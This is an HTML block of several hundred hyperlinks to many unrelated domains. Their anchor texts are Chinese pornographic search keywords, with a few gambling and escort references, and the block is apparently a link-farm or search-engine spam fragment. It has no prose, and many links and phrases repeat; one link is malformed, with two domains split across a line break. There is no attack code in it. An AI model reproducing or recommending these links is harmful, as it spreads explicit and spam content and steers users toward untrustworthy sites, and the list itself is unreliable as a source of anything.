<a href="http://00porn.com" target="_blank">欧美日韩国产一二三</a>|
<a href="http://m.imakyo.com" target="_blank">久久久亚洲成人国产av</a>|
<a href="http://www.wynfs.com" target="_blank">国产成人精品久久一区二区三区</a>|
<a href="http://gzgy120.com" target="_blank">91精品国产色综合久久不卡蜜臀</a>|
<a href="http://themadjewels.com" target="_blank">高潮国产喷水视频</a>|
<a href="http://infuseclassaction.com" target="_blank">18禁男女爽爽爽午夜网站免费</a>|
<a href="http://www.trade188.cn" target="_blank">2020久久超碰国产精品最新</a>|
<a href="http://m.vanguardhomesinc.com" target="_blank">久久久精品人妻一区二区三区蜜桃</a>|
<a href="http://projectkillerbee.com" target="_blank">成人亚洲欧美电影国产</a>|
<a href="http://m.yixingjiaochuang.com" target="_blank">婷婷成人亚洲综合五月天</a>|
<a href="http://www.byrdhousetv.com" target="_blank">国产夫妻成人在线</a>|
<a href="http://m.funn1est.cn" target="_blank">国产精品亚洲综合的第一页</a>|
<a href="http://www.tempsduncafe.com" target="_blank">好紧好湿好爽免费视频美女做</a>|
<a href="http://m.dragon-history.com" target="_blank">AV乱码一区二区三区</a>|
<a href="http://destinywashington.com" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://sromance.com" target="_blank">欧美成人动漫综合一区二区三区</a>|
<a href="http://www.guotaibj.com" target="_blank">久久亚洲人成电影网</a>|
<a href="http://m.work-in-progress.net" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://www.facenc.com" target="_blank">99国产精品五月天</a>|
<a href="http://www.vivianlove.cn" target="_blank">久久国产色AV免费观看</a>|
<a href="http://m.xhxrb.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://sjqlm.com" target="_blank">国产日韩欧美专区一区二区三区四区</a>|
<a href="http://www.zhenbutang.com" target="_blank">苍井空一区二区波多野结衣AV</a>|
<a href="http://akaiami.net" target="_blank">欧美日韩精品人妻在线一区</a>|
<a href="http://mingxie315.com" target="_blank">无码少妇一区二区浪潮av</a>|
<a href="http://facenc.com" target="_blank">中国老太婆xxxx</a>|
<a href="http://m.free-rock-lyrics.com" target="_blank">国产精品一区二区欧美视频</a>|
<a href="http://www.xisuoprop.com" target="_blank">亚洲国产最大av</a>|
<a href="http://www.duilianyinshua.com" target="_blank">国产精选久久久久久久久</a>|
<a href="http://m.bniwestboro.com" target="_blank">精品亚洲永久免费精品</a>|
<a href="http://xtpesticide.com" target="_blank">国产91欧美日韩精彩在线</a>|
<a href="http://m.zhenbutang.com" target="_blank">92久久精品一区二区</a>|
<a href="http://vinumcellarius.com" target="_blank">丝袜人妻一区二区</a>|
<a href="http://m.xincheng8888.cn" target="_blank">免费看少妇作爱视频</a>|
<a href="http://m.sweetmelissarecords.net" target="_blank">少妇我被躁爽到高潮a片小雪</a>|
<a href="http://m.chelseaschultz.com" target="_blank">精品一区二区卡通动漫</a>|
<a href="http://gl-hz.com" target="_blank">欧美二区香蕉色香蕉在线视频</a>|
<a href="http://smartspider.net" target="_blank">精品国产一区二区三区日日嗨</a>|
<a href="http://lajobhunter.com" target="_blank">国产精品秘入口18禁麻豆免会员</a>|
<a href="http://edgy-hr.com" target="_blank">米奇777四色精品人人爽</a>|
<a href="http://rotny.com" target="_blank">亚洲精品a在线观看视频</a>|
<a href="http://northernlightsfarm.net" target="_blank">日本在线一卡一区中文字幕</a>|
<a href="http://517tts.com" target="_blank">欧美三级在线观看精品不卡久</a>|
<a href="http://essorcom.com" target="_blank">农村熟女av一区二区三区</a>|
<a href="http://m.4567dy.net" target="_blank">久久精品国产亚洲网站</a>|
<a href="http://www.infuseclassaction.com" target="_blank">麻豆国内精品久久久久久</a>|
<a href="http://www.bassettmasonry.com" target="_blank">亚洲国产最新av在线</a>|
<a href="http://www.j-h-d.net.cn" target="_blank">亚洲不卡中文字幕av无码专区</a>|
<a href="http://www.junkaofudao.com" target="_blank">日韩一区二区三区四区区区</a>|
<a href="http://m.neurimm.com" target="_blank">手机免费亚洲国产中文电影av</a>|
<a href="http://m.jeffreyhodges.com" target="_blank">91美女诱惑国产精品视频</a>|
<a href="http://kristenchang.com" target="_blank">色屁屁www免费看欧美激情</a>|
<a href="http://m.kunstlercup.com" target="_blank">亚洲韩国日本精品</a>|
<a href="http://m.right-1.com" target="_blank">爆乳上司julia中文字幕</a>|
<a href="http://m.adv365.net" target="_blank">免费的又色又爽又黄的视频本</a>|
<a href="http://m.lolld.com" target="_blank">北条麻妃のオンラインビデオ</a>|
<a href="http://suprimedia.com" target="_blank">少妇搡BBBB搡BBB搡太庠</a>|
<a href="http://henmeiabadi.com" target="_blank">欧美性大战久久久久久久</a>|
<a href="http://www.hilosrosace.net" target="_blank">一区二区不卡区日韩</a>|
<a href="http://qihangbokao.com" target="_blank">国产精品亚洲精品在线观看</a>|
<a href="http://www.thesilverdawn.com" target="_blank">少妇被躁爽到高潮无码人狍大战</a>|
<a href="http://m.ringtonetimes.com" target="_blank">亚洲视频在线观看网址</a>|
<a href="http://www.kingofonlinegambling.com" target="_blank">日本在线一卡一区中文字幕</a>|
<a href="http://www.yongjimilking.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.junkaofudao.com" target="_blank">精品国产综合成人亚洲区2022</a>|
<a href="http://www.aaronjessie.com" target="_blank">成人一级黄在线观看</a>|
<a href="http://m.diligentdogs.com" target="_blank">久久久国产精品人人片</a>|
<a href="http://www.tf29.cn" target="_blank">免费无码午夜福利电影网</a>|
<a href="http://www.zocuu.com" target="_blank">久久久久久亚洲精品不卡</a>|
<a href="http://www.coolpeak.cn" target="_blank">亚洲国产最大av</a>|
<a href="http://www.bwyt.com.cn" target="_blank">四虎欧美国产精品</a>|
<a href="http://m.wiseccd.net" target="_blank">国产剧情国产精品一区</a>|
<a href="http://www.sz-jmg.com" target="_blank">2021亚洲黄色视频</a>|
<a href="http://m.igmt.cn" target="_blank">久久久区二区三区</a>|
<a href="http://www.epicius.com" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://m.131487.com" target="_blank">精品久久久久精免费</a>|
<a href="http://urlfi.com" target="_blank">亚洲色精品88色婷婷七月丁香</a>|
<a href="http://fabubus.com" target="_blank">国产亚洲观看视频</a>|
<a href="http://www.miroshyna.com" target="_blank">丰满少妇被猛烈进入高清APP</a>|
<a href="http://autotradeads.com" target="_blank">动漫成人无码精品一区二区三区</a>|
<a href="http://m.yiantech.com" target="_blank">日韩精品永久在线</a>|
<a href="http://www.ringtonetimes.com" target="_blank">国产ol丝袜高跟在线观看不卡</a>|
<a href="http://vbuff.net" target="_blank">欧美二区香蕉色香蕉在线视频</a>|
<a href="http://m.ki09.cn" target="_blank">欧美成人精品第一区</a>|
<a href="http://36okan.com" target="_blank">日韩亚洲制服丝袜中文字幕</a>|
<a href="http://www.officescape.cn" target="_blank">丝袜人妻无码中文字幕综合网</a>|
<a href="http://aadrainmedickc.com" target="_blank">中文字幕一本性无码</a>|
<a href="http://m.smx163.com" target="_blank">国产成人久久精品77777综合</a>|
<a href="http://www.tempsduncafe.com" target="_blank">91日处女比电影</a>|
<a href="http://m.topsailsportswear.com" target="_blank">青柠高清在线观看免费视频</a>|
<a href="http://www.lindahillier.com" target="_blank">成人在线观看亚洲第一视频</a>|
<a href="http://m.1m1g.cn" target="_blank">久久久亚洲精品日韩专区</a>|
<a href="http://93wk.com" target="_blank">中文字幕在线观看视频欧美精品</a>|
<a href="http://www.ttmeitu.cn" target="_blank">国产偷亚洲偷欧美偷精品</a>|
<a href="http://www.yanisbargoin.com" target="_blank">超碰五月天精品久久婷婷</a>|
<a href="http://www.zj-leadcom.com" target="_blank">久久亚洲日韩看片无码</a>|
<a href="http://dthlcc.cn" target="_blank">波多野结衣不打码视频</a>|
<a href="http://www.myvaporsavior.com" target="_blank">狠狠做深爱婷婷丁香综合</a>|
<a href="http://m.guangpan.net" target="_blank">国产福利短视频在线观看</a>|
<a href="http://m.sweetmelissarecords.net" target="_blank">国产精品人妻一区二三区久久</a>|
<a href="http://m.lin10.com" target="_blank">AV无码久久久久不卡免费网站</a>|
<a href="http://inyourhometown.com" target="_blank">国产精品高清视亚洲中文</a>|
<a href="http://www.1g63.cn" target="_blank">亚洲人成网站色www</a>|
<a href="http://m.yxymm.com" target="_blank">日韩高清亚洲日韩精品一区</a>|
<a href="http://m.clstones.com" target="_blank">久久亚洲日韩一区二区综合精品</a>|
<a href="http://qq2sc.com" target="_blank">狠狠狠狼鲁亚洲综合网</a>|
<a href="http://m.gallerylombardi.com" target="_blank">天天爽夜夜爽夜夜爽</a>|
<a href="http://bizwinwin.com" target="_blank">久久人人爽人人爽人人片ⅴ</a>|
<a href="http://m.jeffwesthome.com" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://1g63.cn" target="_blank">国产影视视频在线不卡免费</a>|
<a href="http://sameerescort.com" target="_blank">9ⅰ精品久久久久久久久中文字幕</a>|
<a href="http://m.junkaofudao.com" target="_blank">色18美女社区亚洲精品福利片</a>|
<a href="http://m.tj-etest.com.cn" target="_blank">人妻少妇精品视频专区</a>|
<a href="http://dsb2012.com" target="_blank">中文自拍日韩亚洲欧美</a>|
<a href="http://www.u3go.com.cn" target="_blank">香蕉视频精品在线</a>|
<a href="http://www.cdsuo.com" target="_blank">三年片在线观看免费大全</a>|
<a href="http://tf29.cn" target="_blank">四川BBB搡BBB爽爽视频</a>|
<a href="http://www.jssenchi.com" target="_blank">亚洲国产美女久久久久</a>|
<a href="http://www.infuse-it.com" target="_blank">国产精品二区一区二区aⅴ污介绍</a>|
<a href="http://www.sycutter.cn" target="_blank">爆乳上司julia中文字幕</a>|
<a href="http://tacomahusqvarna.com" target="_blank">欧美日韩精品一区二区视频</a>|
<a href="http://m.rantsocial.com" target="_blank">国产三级精品天天在线专区</a>|
<a href="http://www.sc-wanxin.com" target="_blank">免费人妻无码不卡中文字幕18禁</a>|
<a href="http://m.clairelotriet.com" target="_blank">精品免费国产观看</a>|
<a href="http://www.101celebrations.com" target="_blank">亚洲人成网站在线播放影院在线</a>|
<a href="http://www.canadianvetsupply.com" target="_blank">北条麻妃のオンラインビデオ</a>|
<a href="http://lindashaffer.com" target="_blank">国产三级精品三级在线观看</a>|
<a href="http://www.hefeijiemei.com" target="_blank">精品久久久久久久久午夜福利</a>|
<a href="http://m.escapegamesreview.com" target="_blank">亚洲伦理一区二区</a>|
<a href="http://www.promdressesol.com" target="_blank">欧美日韩色视频在线观看</a>|
<a href="http://dieteticadvantage.com" target="_blank">特大黑人巨交吊性XXXXmcon</a>|
<a href="http://m.hippobim.com" target="_blank">国产精品一二三区不卡</a>|
<a href="http://m.httens.com" target="_blank">足球直播免费视频直播</a>|
<a href="http://www.hzsdwl.net.cn" target="_blank">韩国精品一区二区三区</a>|
<a href="http://purevac.net" target="_blank">国产精品露脸无套中出视频</a>|
<a href="http://www.52xp.cn" target="_blank">在线观看精品福利片香蕉</a>|
<a href="http://m.biansebao.net" target="_blank">日本久久久加勒比</a>|
<a href="http://m.zhiyuwedding.com" target="_blank">欧美做受视频播放</a>|
<a href="http://tedkirby.com" target="_blank">国产精品视频99r</a>|
<a href="http://m.real-expertise.com" target="_blank">影音先锋成人无码影院</a>|
<a href="http://www.av838.com" target="_blank">九九九精品成人免费视频</a>|
<a href="http://leveillemonuments.com" target="_blank">在线观看精品视频一区二区</a>|
<a href="http://www.casinoclublounge.com" target="_blank">国产欧美日韩精品第一页</a>|
<a href="http://m.angelafarrell.com" target="_blank">日韩产品和欧美精品777</a>|
<a href="http://www.blackcattapes.com" target="_blank">亚洲国产高清视频</a>|
<a href="http://m.cabergoline.net" target="_blank">亚洲欧美精品一区</a>|
<a href="http://www.dthlcc.cn" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://m.kmg11.com" target="_blank">欧美激情中文不卡一二三四</a>|
<a href="http://www.stneotsnagshead.com" target="_blank">国产精品无圣光一区二区</a>|
<a href="http://nkfdcw.com" target="_blank">日本强好片久久久久久AAA</a>|
<a href="http://bartekzaranek.com" target="_blank">欧美激情内射美女穴</a>|
<a href="http://www.allusenet.com" target="_blank">1769精品在线</a>|
<a href="http://wydrb.com" target="_blank">23xx在线观看资源</a>|
<a href="http://m.gzsyky.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://www.qhdtv.com.cn" target="_blank">做爰高潮A片视频35分钟</a>|
<a href="http://sino-enet.com" target="_blank">秋霞一级午夜福利</a>|
<a href="http://sanhu.net.cn" target="_blank">综合精品久久久久久97</a>|
<a href="http://www.xsbxg88.com" target="_blank">亚洲Xy无码一区二区三区天堂</a>|
<a href="http://www.henghushiye.com" target="_blank">精品一区深夜在线观看</a>|
<a href="http://m.metrotrash.com" target="_blank">国产3p人妻叫声很大</a>|
<a href="http://ddccdq.cn" target="_blank">国产在线成人免费</a>|
<a href="http://m.thereefaz.com" target="_blank">波多野结衣的AV一区二区三区</a>|
<a href="http://m.magicalreflection.com" target="_blank">中文字幕日韩久久品久久尤物</a>|
<a href="http://www.explorethegoodlife.com" target="_blank">影音先锋下载资源在线播放</a>|
<a href="http://www.tacomahusqvarna.com" target="_blank">美女视频免费看一区二区三区</a>|
<a href="http://bangcheng5.com" target="_blank">小草在线免费观看视频</a>|
<a href="http://www.gosoundwave.com" target="_blank">人妻一区二区三区网站</a>|
<a href="http://m.annaadamo.com" target="_blank">精品国产一区二区三区久久</a>|
<a href="http://jiuhpeng.com" target="_blank">国产精品亚洲片精品88A</a>|
<a href="http://m.hblongbangjixie.com" target="_blank">521人成a天堂v</a>|
<a href="http://www.cookac.com" target="_blank">伊人久久大香线蕉AV波多野结衣</a>|
<a href="http://m.tjevansantiques.com" target="_blank">国产精品一级视频香蕉</a>|
<a href="http://www.chanzuan.com" target="_blank">欧美疯狂做受xxxxx高潮</a>|
<a href="http://byrdhousetv.com" target="_blank">精品国产乱码久久久久久小说</a>|
<a href="http://susanwestkurz.com" target="_blank">色噜噜狠狠色综无码久久合欧美</a>|
<a href="http://www.baite3618.com" target="_blank">综合国产精品专区第一页</a>|
<a href="http://m.keepoaklandmoving.com" target="_blank">J罩杯爆乳JULIA无码电影</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">亚洲精品一线二线在线播放</a>|
<a href="http://www.nanoneon.com" target="_blank">a在线视频播放观看免费观看</a>|
<a href="http://m.zaijg.com" target="_blank">521人成a天堂v</a>|
<a href="http://out-8.com" target="_blank">国产福利2000</a>|
<a href="http://qqq168.com" target="_blank">色婷婷在线精品国自产拍</a>|
<a href="http://www.sinuoji.com" target="_blank">国产欧美国产精品第一区</a>|
<a href="http://qimore.cn" target="_blank">人人视频国产二级人人看</a>|
<a href="http://www.metaintelli.com" target="_blank">亚洲鲁丝片AV无码多人</a>|
<a href="http://www.coffee798.com" target="_blank">黄色国产网站小视频免费观看</a>|
<a href="http://www.gzgnldc.com" target="_blank">亚洲丁香五月天缴情综合</a>|
<a href="http://www.officexc.com" target="_blank">国产日韩精品电影</a>|
<a href="http://www.caocc.com" target="_blank">亚洲国产精品自产在线播放</a>|
<a href="http://m.belino.net" target="_blank">最近中文字幕免费完整</a>|
<a href="http://htmlds.com" target="_blank">精品视频乱码一区二区三区</a>|
<a href="http://m.518guakao.com" target="_blank">亚洲中文字字幕AV影院</a>|
<a href="http://usbizsolutions.net" target="_blank">台湾帅男被深喉gv</a>|
<a href="http://m.qpby7.com" target="_blank">一区二区三区视频入口在线观看</a>|
<a href="http://m.jackai.cn" target="_blank">亚洲精品国产A久久久久久</a>|
<a href="http://www.ram-fc.com" target="_blank">国产综合色在线精品</a>|
<a href="http://game544.com" target="_blank">极品少妇无码一区</a>|
<a href="http://m.rkly.net" target="_blank">超薄丝袜足j好爽在线观看</a>|
<a href="http://m.facenc.com" target="_blank">九九在线精品视频久久</a>|
<a href="http://m.guotaibj.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.cdluxike.com" target="_blank">1024手机在线</a>|
<a href="http://www.yorbalindawaterdamage.com
m.netcoreinfosolution.com" target="_blank">亚洲日韩欧美一区久久久我</a>|
<a href="http://111110.cn" target="_blank">人妻少妇精品久久</a>|
<a href="http://sino-enet.com" target="_blank">最好免费观看高清视频直播</a>|
<a href="http://www.meiermusic.com" target="_blank">亚洲精品乱码一区二区三区</a>|
<a href="http://www.scxhyzc.com" target="_blank">另类亚洲综合区图片小说区</a>|
<a href="http://m.bagusidn.com" target="_blank">2019av天堂网</a>|
<a href="http://thereynoldsmom.com" target="_blank">乱子真实露脸刺激对白</a>|
<a href="http://bizwinwin.com" target="_blank">中文字幕第一页亚洲</a>|
<a href="http://battmobile.net" target="_blank">四川BBB搡BBB爽爽视频</a>|
<a href="http://www.yantou.net" target="_blank">久久一本久综合精品</a>|
<a href="http://himejisinai.com" target="_blank">永久免费网站建立</a>|
<a href="http://yiganling.com" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://qhxytyn.com" target="_blank">欧美日韩国产精选</a>|
<a href="http://m.shekooh.com" target="_blank">人妻出轨中文字幕不卡一区</a>|
<a href="http://0753qq.cn" target="_blank">无码字幕AV一区二区三区</a>|
<a href="http://www.best-rv.cn" target="_blank">亚洲天堂探花视频在线</a>|
<a href="http://0517gcw.com" target="_blank">极品女神高潮呻吟av久久</a>|
<a href="http://www.gogilesgo.com" target="_blank">2019国产在线</a>|
<a href="http://www.jk686.com" target="_blank">米奇777四色精品人人爽</a>|
<a href="http://m.buildingproductivity.com" target="_blank">国产精选久久久久久久久</a>|
<a href="http://wiltipoll.com" target="_blank">黄色av一区在线播放</a>|
<a href="http://m.mirarhomes.com" target="_blank">婷婷成人亚洲综合五月天</a>|
<a href="http://m.kookiefilm.com" target="_blank">亚洲综合网站色欲色欲</a>|
<a href="http://m.njnaf.com" target="_blank">人妻精品久久久久96</a>|
<a href="http://m.advocateinindia.com" target="_blank">国产亚洲精品美女久久</a>|
<a href="http://premiumresourcesllc.com" target="_blank">天堂成品人短视频网页版</a>|
<a href="http://m.yingbtc.cn" target="_blank">亚洲欧美综合久久久</a>|
<a href="http://m.pkuip.com" target="_blank">亚洲综合色区另类AV</a>|
<a href="http://m.msw-zy.cn" target="_blank">桃花综合久久久久久久久久网</a>|
<a href="http://m.bjztqf.com" target="_blank">国产成人一区二区三区视频免费</a>|
<a href="http://smx163.com" target="_blank">国产一区二区三区香蕉视频</a>|
<a href="http://m.cangmengpipe.com" target="_blank">日韩免费一区二区三区视频</a>|
<a href="http://szrixing.com" target="_blank">国产沙发午睡系列99</a>|
<a href="http://www.davesmodelracing.com" target="_blank">色欲AⅤ国产在线播放</a>|
<a href="http://www.0855jsj.com" target="_blank">中文人妻av久久人妻水</a>|
<a href="http://www.newcreationstudio.com" target="_blank">国产高潮国产高潮久久久</a>|
<a href="http://www.apragaz.com.cn" target="_blank">亚洲制服丝袜中文字幕在线播放</a>|
<a href="http://mensurbandesigns.com" target="_blank">らだ天堂√在线中文www</a>|
<a href="http://m.bjydcz.com" target="_blank">国产精品久久国产三级国不卡顿</a>|
<a href="http://m.raveledstudio.com" target="_blank">国产在线精品国偷产拍</a>|
<a href="http://www.jxlfhmyr.com" target="_blank">亚洲天堂欧美日韩</a>|
<a href="http://m.lindashaffer.com" target="_blank">国产一区av高清</a>|
<a href="http://m.yourcambridge.com" target="_blank">最新免费观看的电影</a>|
<a href="http://m.svmediadesign.com" target="_blank">黑人chinese中国china国产</a>|
<a href="http://m.izeco.net" target="_blank">午夜性又黄又爽免费看尤物</a>|
<a href="http://tenderebi.com" target="_blank">鸥美亚洲色婷婷一区二区三区</a>|
<a href="http://m.baite3618.com" target="_blank">97久久综合亚洲色hezyo</a>|
<a href="http://bangcheng5.com" target="_blank">国产丝袜精品第一页</a>|
<a href="http://m.ultrafishingcharters.com" target="_blank">黑人大战中国AV女叫惨了</a>|
<a href="http://www.guetcx.com" target="_blank">国产在线精品99一区不卡日韩</a>|
<a href="http://m.zsxrui.com" target="_blank">攵女乱h国产免费网站</a>|
<a href="http://www.inyourhometown.com" target="_blank">亚洲综合精品日韩欧美在线一区</a>|
<a href="http://m.gateway195.com" target="_blank">欧美日韩高清成人在线观看</a>|
<a href="http://www.gzltysw.com" target="_blank">少妇泬出白浆18P</a>|
<a href="http://5nhb.com" target="_blank">色噜噜狠狠一区二区三区</a>|
<a href="http://iktech.net" target="_blank">一区二区三区综合婷婷</a>|
<a href="http://www.cyanfir.com" target="_blank">国产尤物在线视精品在亚洲</a>|
<a href="http://haode666.com" target="_blank">色亚洲日韩国产综合</a>|
<a href="http://m.zv95.com" target="_blank">色偷偷人人澡人人爽人人模</a>|
<a href="http://m.gxeii.com" target="_blank">一本一本大道香蕉久在线精品</a>|
<a href="http://titosoftware.com" target="_blank">蜜柚影院懂色av</a>|
<a href="http://m.xincheng8888.cn" target="_blank">本年度最佳亚洲日产高清乱码</a>|
<a href="http://yourcambridge.com" target="_blank">歪歪私人影院午夜毛片</a>|
<a href="http://kiddshomehardware.com" target="_blank">国产三级精品三级在线观看</a>|
<a href="http://pengchengwood.com" target="_blank">最近2019年中文字幕完整版免费</a>|
<a href="http://m.zbtbjx.net" target="_blank">曰批全过程免费视频在线观看网站</a>|
<a href="http://m.imprintsbydesign.com" target="_blank">精品国产乱码久久久久久小说</a>|
<a href="http://bottomlinetransport.com" target="_blank">成人国产精品一区二区八戒网</a>|
<a href="http://www.whispersofhope.net" target="_blank">一区二区不卡区日韩</a>|
<a href="http://www.zouao.com" target="_blank">99久久99久久久精品棕不卡</a>|
<a href="http://m.mariegibbons.com" target="_blank">亚洲日韩看片无码电影</a>|
<a href="http://asc-dz.com" target="_blank">国产精品一区二区综合</a>|
<a href="http://m.tsthkj.com" target="_blank">亚洲韩国日本在线aⅴ</a>|
<a href="http://gzgy120.com" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://candemirezen.com" target="_blank">99热精品国产三级午夜免费观看...</a>|
<a href="http://m.comfortex.cn" target="_blank">亚洲精品一二三区在线不卡</a>|
<a href="http://gu-zi.com" target="_blank">亚洲熟妇精品一区二区三区</a>|
<a href="http://www.urban-3.com" target="_blank">国产乱码精品一区二区三区精东</a>|
<a href="http://vidayvalores.com" target="_blank">国产成人av在线天日韩精品第一页</a>|
<a href="http://m.av838.com" target="_blank">欧美做受视频播放</a>|
<a href="http://m.youyoujet.com" target="_blank">国语自产少妇精品视频蜜桃</a>|
<a href="http://winerelay.com" target="_blank">日韩精品午夜视频一区二区三区</a>|
<a href="http://www.brucewaltkeonline.com" target="_blank">国产精品久久久久久人婷婷</a>|
<a href="http://www.havefurniture.com" target="_blank">一本久道久久综合婷婷鲸鱼</a>|
<a href="http://www.holtzclawherrmann.com" target="_blank">久久免费国产精品四虎</a>|
<a href="http://m.thedayofnewbeginnings.com" target="_blank">国产精品亚洲а∨天堂123</a>|
<a href="http://mensurbandesigns.com" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://m.zgjckspzxzxw.com" target="_blank">久久高清视频一区二区三区</a>|
<a href="http://funn1est.cn" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://www.talokoto.com" target="_blank">国产福利一区视频在线观看</a>|
<a href="http://bbmax.cn" target="_blank">麻豆一二三区av传媒</a>|
<a href="http://cinefanatico.com" target="_blank">一二三四免费观看高清在线</a>|
<a href="http://www.microedu.net" target="_blank">四虎影视国产精品一区二区</a>|
<a href="http://m.dfbart.com" target="_blank">国语对白露脸老太HD</a>|
<a href="http://m.casanaturaorganic.com" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://www.xiongliquan.com" target="_blank">亚洲v天堂v手机在线</a>|
<a href="http://u3go.com.cn" target="_blank">日韩制服中文字幕在线观看</a>|
<a href="http://orbis-london.com" target="_blank">国产在线观看好色尤物</a>|
<a href="http://zhiyetong.com.cn" target="_blank">99re热99在线视频</a>|
<a href="http://m.db71.com" target="_blank">久青草国产香蕉在线视频</a>|
<a href="http://m.sz-jmg.com" target="_blank">人狠狠综合久久综合88亚洲</a>|
<a href="http://m.radiokitai.com" target="_blank">不卡的av在线中文</a>|
<a href="http://m.hidzoot.com" target="_blank">农村熟女av一区二区三区</a>|
<a href="http://m.zhoumingchao.com" target="_blank">9420免费看片</a>|
<a href="http://www.xiaoyao888.cn" target="_blank">丝袜足午夜福利丝袜在线观看</a>|
<a href="http://soleil-cafe.com" target="_blank">亚洲中文字幕久久伊人网</a>|
<a href="http://m.tempsduncafe.com" target="_blank">影音先锋电影网站</a>|
<a href="http://m.jialifang.cc" target="_blank">午夜精品欧美日韩一区二区</a>|
<a href="http://m.yuguangbao.com" target="_blank">青青青欧美视频在线观看</a>|
<a href="http://www.thedigitalpond.com" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://www.zxygtz.com" target="_blank">插我一区二区在线观看</a>|
<a href="http://m.jinghuayx.com" target="_blank">亚洲不卡一卡2卡三卡4卡5卡</a>|
<a href="http://sh-yuxin.com" target="_blank">国产欧美精品va在线观看</a>|
<a href="http://www.888zr77.com" target="_blank">精品9E精品视频在线观看</a>|
<a href="http://revitapark.com" target="_blank">色综合久久久久久久久久</a>|
<a href="http://m.affordableadr.com" target="_blank">欧美日韩久久久久久</a>|
<a href="http://sunrise-quartz.com" target="_blank">亚洲国产麻豆一区二区三区</a>|
<a href="http://lxtalk.com" target="_blank">欧美国产一级片在线播放</a>|
<a href="http://alexandrahaas.com" target="_blank">欧美一级黄色片在线播放</a>|
<a href="http://m.tlqfzx.com" target="_blank">人妻系列无码专区久久五月天</a>|
<a href="http://www.quyuwang.com.cn" target="_blank">永久免费观看午夜成人网站</a>|
<a href="http://dsb2012.com" target="_blank">中文字幕无码AV激情不卡</a>|
<a href="http://m.93wk.com" target="_blank">国外精品视频在线观看免费</a>|
<a href="http://m.eqts.cn" target="_blank">国产在线视频八区</a>|
<a href="http://m.fabubus.com" target="_blank">法国婬妇性俱乐部</a>|
<a href="http://51easyfu.com" target="_blank">色综合久久88色综合天天小说</a>|
<a href="http://citsphere.com" target="_blank">可以免费看大片的</a>|
<a href="http://sdyuyuan.cn" target="_blank">亚洲第一无码一区最新</a>|
<a href="http://zgwlyx.com" target="_blank">激情无码人妻又粗又大</a>|
<a href="http://dfbart.com" target="_blank">亚洲人成精品久久久久</a>|
<a href="http://m.circlezee.com" target="_blank">精品人妻系列无码专区久久</a>|
<a href="http://m.thecanterburygift.com" target="_blank">亚洲av日韩综合一区</a>|
<a href="http://www.sz-haode.com" target="_blank">精品久久高潮av</a>|
<a href="http://4567dy.net" target="_blank">日本韩国精品一区二区三区</a>|
<a href="http://www.escapegamesreview.com" target="_blank">久久国产香蕉女人</a>|
<a href="http://www.hotelthepark.com" target="_blank">秋霞无码久久久精品免费蜜</a>|
<a href="http://anknownymous.com" target="_blank">国产一区二区不卡亚洲涩情</a>|
<a href="http://geleiacultural.com" target="_blank">国产综合视频一区二区三区</a>|
<a href="http://m.disneytoto.com" target="_blank">久久精品国产亚洲?v高清色欲</a>|
<a href="http://heatherulmer.com" target="_blank">亚洲国产高清在线一区二区</a>|
<a href="http://www.24popcorn.com" target="_blank">国产成人aa精品一区91</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">91av精品人妻内射</a>|
<a href="http://m.airnavigationrace.com" target="_blank">婷婷五月综合色中文字幕</a>|
<a href="http://doctor-union.com" target="_blank">天天综合久久久网</a>|
<a href="http://www.myfavcarwash.com" target="_blank">四虎影视永久无码精品</a>|
<a href="http://www.yunwli.com" target="_blank">久久久久99精品成人片欧美</a>|
<a href="http://consumercareplus.com" target="_blank">伊人久久大香线焦AV综合影院</a>|
<a href="http://www.lollipopschildcare.net" target="_blank">影音先锋中文字幕av无码</a>|
<a href="http://jamiearamini.com" target="_blank">国产白丝一区二区三区</a>|
<a href="http://izzipopat.com" target="_blank">久久人人97超碰爱香蕉</a>|
<a href="http://m.aydbxg.com" target="_blank">神马午夜dy888</a>|
<a href="http://www.dichow.com" target="_blank">天天综合网日韩电影</a>|
<a href="http://www.biansebao.net" target="_blank">九色91丨PORNY丨精品</a>|
<a href="http://facai1688.com" target="_blank">国产成人亚洲视频在线</a>|
<a href="http://m.gudongka.com" target="_blank">日本高清色视频www·com</a>|
<a href="http://xpzznkj.com" target="_blank">欧美日本亚洲一区二区三区8人体艺术</a>|
<a href="http://anthonypacific.com" target="_blank">精品一区二区成人精品</a>|
<a href="http://www.hefeihuaxiang.com" target="_blank">国产偷亚洲偷欧美偷精品</a>|
<a href="http://m.glendalewis.com" target="_blank">欧美一级黄色片在线播放</a>|
<a href="http://m.liquideros.com" target="_blank">国产成人精品久久亚洲高清不卡</a>|
<a href="http://whsfgj.com" target="_blank">男人久久久久一区二区</a>|
<a href="http://www.cuanmi.com.cn" target="_blank">亚洲www啪成人一区二区</a>|
<a href="http://m.zzwync.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://m.56sl.cn" target="_blank">伊人成伊人成综合网2222</a>|
<a href="http://rockingmfarm.com" target="_blank">日韩精品一区二区三区自拍</a>|
<a href="http://www.infinitygate.net" target="_blank">997在线观看视频国产</a>|
<a href="http://m.cloudpersons.org" target="_blank">国产一级特黄a大片99</a>|
<a href="http://www.tjdrps.com" target="_blank">精品综合久久久久</a>|
<a href="http://eotea.com" target="_blank">特级毛片a片全部免费无码</a>|
<a href="http://m.sanxin-k.cn" target="_blank">91久久精品青青草原伊人</a>|
<a href="http://allinmusic.net" target="_blank">日韩国产av综合</a>|
<a href="http://www.mamacum.com" target="_blank">999成人精品视频在线</a>|
<a href="http://m.shxpn.com" target="_blank">无码国内精品人妻少妇蜜桃视频</a>|
<a href="http://ys163.cn" target="_blank">最近的中文字幕在线看视频</a>|
<a href="http://craig-hansen.com" target="_blank">CaoPorn越碰在线视频</a>|
